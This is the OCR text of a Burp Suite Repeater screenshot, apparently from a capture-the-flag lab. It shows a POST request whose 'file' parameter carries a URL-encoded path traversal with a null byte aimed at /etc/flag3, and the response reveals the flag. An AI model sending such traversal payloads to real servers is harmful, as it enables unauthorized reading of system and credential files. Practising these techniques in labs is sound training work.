 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://10.10.231.148 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /challenges/chall3.php HTTP/1.1
2 Host: 10.10.231.148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://10.10.231.148
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 file=..%2F..%2F..%2F..%2Fetc%2Fflag3%00
Response
Pretty Raw Hex Render \n
Current Path
/var/www/html
File Content Preview of ../../../../etc/flag3
P0st_1s_w0rk1in9
INSPECTOR